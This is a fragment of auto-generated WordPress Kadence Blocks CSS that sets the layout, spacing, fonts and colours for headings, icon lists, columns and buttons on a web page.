0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_42df8b-3d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_42df8b-3d[data-kb-block="kb-adv-heading166_42df8b-3d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_88332f-a0, .wp-block-kadence-advancedheading.kt-adv-heading166_88332f-a0[data-kb-block="kb-adv-heading166_88332f-a0"]{padding-top:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_88332f-a0 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_88332f-a0[data-kb-block="kb-adv-heading166_88332f-a0"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_9a5c97-7d, .wp-block-kadence-advancedheading.kt-adv-heading166_9a5c97-7d[data-kb-block="kb-adv-heading166_9a5c97-7d"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_9a5c97-7d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_9a5c97-7d[data-kb-block="kb-adv-heading166_9a5c97-7d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_8822f0-e7, .wp-block-kadence-advancedheading.kt-adv-heading166_8822f0-e7[data-kb-block="kb-adv-heading166_8822f0-e7"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_8822f0-e7 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_8822f0-e7[data-kb-block="kb-adv-heading166_8822f0-e7"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_18a1e5-1c, .wp-block-kadence-advancedheading.kt-adv-heading166_18a1e5-1c[data-kb-block="kb-adv-heading166_18a1e5-1c"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_18a1e5-1c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_18a1e5-1c[data-kb-block="kb-adv-heading166_18a1e5-1c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_daa9fc-fa, .wp-block-kadence-advancedheading.kt-adv-heading166_daa9fc-fa[data-kb-block="kb-adv-heading166_daa9fc-fa"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_daa9fc-fa mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_daa9fc-fa[data-kb-block="kb-adv-heading166_daa9fc-fa"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_d2ef22-3f, .wp-block-kadence-advancedheading.kt-adv-heading166_d2ef22-3f[data-kb-block="kb-adv-heading166_d2ef22-3f"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_d2ef22-3f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_d2ef22-3f[data-kb-block="kb-adv-heading166_d2ef22-3f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_dd9d56-2c, .wp-block-kadence-advancedheading.kt-adv-heading166_dd9d56-2c[data-kb-block="kb-adv-heading166_dd9d56-2c"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_dd9d56-2c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_dd9d56-2c[data-kb-block="kb-adv-heading166_dd9d56-2c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_d79a7f-d0, .wp-block-kadence-advancedheading.kt-adv-heading166_d79a7f-d0[data-kb-block="kb-adv-heading166_d79a7f-d0"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_d79a7f-d0 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_d79a7f-d0[data-kb-block="kb-adv-heading166_d79a7f-d0"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_05a683-50, .wp-block-kadence-advancedheading.kt-adv-heading166_05a683-50[data-kb-block="kb-adv-heading166_05a683-50"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_05a683-50 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_05a683-50[data-kb-block="kb-adv-heading166_05a683-50"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_2cec32-6b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_2cec32-6b > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_2cec32-6b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_2cec32-6b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_2cec32-6b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_c7a16e-30:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_c7a16e-30 ul.kt-svg-icon-list{grid-row-gap:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_c7a16e-30 .kb-svg-icon-wrap{font-size:0px;}.kt-svg-icon-list-items166_c7a16e-30 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_c7a16e-30 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:18px;letter-spacing:0.1px;font-family:Montserrat;font-weight:500;}.kt-svg-icon-list-item-166_c8a8cd-cf .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_c8a8cd-cf .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_69cd94-08 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_69cd94-08 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_94a84f-ac .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_94a84f-ac .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_72cdcd-bf .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_72cdcd-bf .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_4b7052-4f .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_4b7052-4f .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_3c2e82-29 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_3c2e82-29 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_3c2e82-29 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_3c2e82-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_3c2e82-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedbtn.kb-btns166_048810-a7{gap:var(--global-kb-gap-sm, 1rem);flex-direction:column;align-items:flex-end;}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_4efb14-c0.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_4efb14-c0.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;}.wp-block-kadence-advancedbtn .kb-btn166_4efb14-c0.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_4efb14-c0.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button{color:var(--global-palette1, #3182CE);background:rgba(23,67,127,0);border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button:focus{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_09fc96-b3.kb-button:focus{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}.kb-row-layout-id166_90c51f-1b > .kt-row-column-wrap{padding-top:90px;padding-right:80px;padding-bottom:90px;padding-left:60px;grid-template-columns:minmax(0, calc(35% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)))minmax(0, calc(40% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)))minmax(0, calc(25% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)));}.kb-row-layout-id166_90c51f-1b ,.kb-row-layout-id166_90c51f-1b h1,.kb-row-layout-id166_90c51f-1b h2,.kb-row-layout-id166_90c51f-1b h3,.kb-row-layout-id166_90c51f-1b h4,.kb-row-layout-id166_90c51f-1b h5,.kb-row-layout-id166_90c51f-1b h6{color:var(--global-palette1, #3182CE);}.kb-row-layout-id166_90c51f-1b a{color:var(--global-palette1, #3182CE);}.kb-row-layout-id166_90c51f-1b a:hover{color:var(--global-palette2, #2B6CB0);}@media all and (min-width: 1025px){.kb-row-layout-id166_90c51f-1b{display:none !important;}}@media all and (max-width: 1024px){.kb-row-layout-id166_90c51f-1b > .kt-row-column-wrap{padding-right:15px;padding-left:15px;}}@media all and (min-width: 768px) and (max-width: 1024px){.kb-row-layout-id166_90c51f-1b{display:none !important;}}@media all and (max-width: 767px){.kb-row-layout-id166_90c51f-1b > .kt-row-column-wrap{row-gap:var(--global-kb-gap-md, 2rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id166_90c51f-1b > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id166_90c51f-1b{display:none !important;}}.kadence-column166_ab1ee5-22 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_ab1ee5-22 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_ab1ee5-22 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_ab1ee5-22 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_ab1ee5-22{text-align:center;}.kadence-column166_ab1ee5-22 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_66ed7b-a9:not(.this-stops-third-party-issues){margin-top:0px;margin-bottom:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_66ed7b-a9 ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:25px;margin-bottom:25px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_66ed7b-a9 ul.kt-svg-icon-list{grid-row-gap:5px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_66ed7b-a9 .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_66ed7b-a9 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap .kt-svg-icon-list-single{margin-right:16px;}.kt-svg-icon-list-items166_66ed7b-a9 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_66ed7b-a9 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{color:var(--global-palette1, #3182CE);font-family:Montserrat;font-weight:400;color:var(--global-palette1, #3182CE);}@media all and (max-width: 767px){.kt-svg-icon-list-items166_66ed7b-a9 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_66ed7b-a9 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:18px;}}.kt-svg-icon-list-item-166_3ffe2c-40 .kt-svg-icon-list-single{color:var(--global-palette1, #3182CE) !important;}.kt-svg-icon-list-item-166_3ffe2c-40 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_5883bc-a8 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_5883bc-a8 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_5883bc-a8 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_5883bc-a8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_5883bc-a8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_11d7aa-33:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_11d7aa-33 ul.kt-svg-icon-list{grid-row-gap:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_11d7aa-33 .kb-svg-icon-wrap{font-size:0px;}.kt-svg-icon-list-items166_11d7aa-33 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_11d7aa-33 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:18px;letter-spacing:0.1px;font-family:Montserrat;font-weight:500;}.kt-svg-icon-list-item-166_477df9-13 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_477df9-13 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_bfa6ee-eb .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_bfa6ee-eb .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_e9ec16-e5 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_e9ec16-e5 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_ec6359-43 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_ec6359-43 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_3cf99b-7a .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_3cf99b-7a .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_4d36a4-0a .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_4d36a4-0a .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_2ba75e-ac > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_2ba75e-ac > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_2ba75e-ac > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_2ba75e-ac > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_2ba75e-ac > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedbtn.kb-btns166_9b2b6d-16{gap:var(--global-kb-gap-sm, 1rem);flex-direction:column;align-items:flex-end;}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kb-btns166_9b2b6d-16{flex-direction:row;justify-content:space-between;align-items:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_f1f18d-e4.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_f1f18d-e4.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;}.wp-block-kadence-advancedbtn .kb-btn166_f1f18d-e4.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_f1f18d-e4.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button{color:var(--global-palette1, #3182CE);background:rgba(23,67,127,0);border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button:focus{color:var(--global-palette1, #3182CE);background:var(--global-palette6, #718096);border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button:focus{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_f03222-5b.kb-button:focus{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}.kb-row-layout-id166_d48e8b-53 > .kt-row-column-wrap{padding-top:19px;padding-bottom:19px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id166_d48e8b-53 ,.kb-row-layout-id166_d48e8b-53 h1,.kb-row-layout-id166_d48e8b-53 h2,.kb-row-layout-id166_d48e8b-53 h3,.kb-row-layout-id166_d48e8b-53 h4,.kb-row-layout-id166_d48e8b-53 h5,.kb-row-layout-id166_d48e8b-53 h6{color:var(--global-palette9, #ffffff);}.kb-row-layout-id166_d48e8b-53 a{color:var(--global-palette9, #ffffff);}.kb-row-layout-id166_d48e8b-53 a:hover{color:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-row-layout-id166_d48e8b-53 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_282875-e4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_282875-e4 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_282875-e4 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_282875-e4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_282875-e4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading166_b941ad-80, .wp-block-kadence-advancedheading.kt-adv-heading166_b941ad-80[data-kb-block="kb-adv-heading166_b941ad-80"]{text-align:center;font-size:16px;font-weight:300;font-family:Montserrat;}.wp-block-kadence-advancedheading.kt-adv-heading166_b941ad-80 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_b941ad-80[data-kb-block="kb-adv-heading166_b941ad-80"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kb-row-layout-id15_e1eb87-d8 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);padding-top:0%;padding-right:7%;padding-bottom:0%;padding-left:0%;grid-template-columns:minmax(0, calc(40% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)))minmax(0, calc(60% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)));}.kb-row-layout-id15_e1eb87-d8 ,.kb-row-layout-id15_e1eb87-d8 h1,.kb-row-layout-id15_e1eb87-d8 h2,.kb-row-layout-id15_e1eb87-d8 h3,.kb-row-layout-id15_e1eb87-d8 h4,.kb-row-layout-id15_e1eb87-d8 h5,.kb-row-layout-id15_e1eb87-d8 h6{color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kb-row-layout-id15_e1eb87-d8 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-right:3%;grid-template-columns:minmax(0, calc(40% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)))minmax(0, calc(60% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)));}}@media all and (max-width: 767px){.kb-row-layout-id15_e1eb87-d8 > .kt-row-column-wrap{padding-right:5%;padding-left:5%;grid-template-columns:minmax(0, 1fr);}}.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{display:flex;}.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column15_2d08a9-c4 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_2d08a9-c4{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2d08a9-c4{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_2d08a9-c4{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2d08a9-c4{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_2d08a9-c4{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2d08a9-c4{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column15_2d08a9-c4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}.wp-block-kadence-image.kb-image15_8d5007-db:not(.kb-specificity-added):not(.kb-extra-specificity-added) > figure{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kb-image15_8d5007-db:not(.kb-image-is-ratio-size) .kb-img, .kb-image15_8d5007-db.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image15_8d5007-db .kb-image-has-overlay:after{opacity:0.3;}.kadence-column15_497794-eb > .kt-inside-inner-col{padding-top:19%;padding-bottom:22%;}.kadence-column15_497794-eb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_497794-eb > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_497794-eb > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_497794-eb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_497794-eb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_933113-66 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_933113-66[data-kb-block="kb-adv-heading15_933113-66"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_443365-93, .wp-block-kadence-advancedheading.kt-adv-heading15_443365-93[data-kb-block="kb-adv-heading15_443365-93"]{font-size:18px;line-height:1.7;}.wp-block-kadence-advancedheading.kt-adv-heading15_443365-93 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_443365-93[data-kb-block="kb-adv-heading15_443365-93"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading15_443365-93, .wp-block-kadence-advancedheading.kt-adv-heading15_443365-93[data-kb-block="kb-adv-heading15_443365-93"]{font-size:16px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading15_443365-93, .wp-block-kadence-advancedheading.kt-adv-heading15_443365-93[data-kb-block="kb-adv-heading15_443365-93"]{font-size:16px;}}.wp-block-kadence-advancedbtn.kb-btns15_7ca2da-6f{justify-content:flex-start;}.wp-block-kadence-advancedbtn .kb-btn15_39a69f-29.kb-button, ul.menu .wp-block-kadence-advancedbtn .kb-btn15_39a69f-29.kb-button{width:234px;}.wp-block-kadence-advancedbtn .kb-btn15_39a69f-29.kb-button{color:var(--global-palette1, #3182CE);background:var(--global-palette6, #718096);}.wp-block-kadence-advancedbtn .kb-btn15_39a69f-29.kb-button:hover, 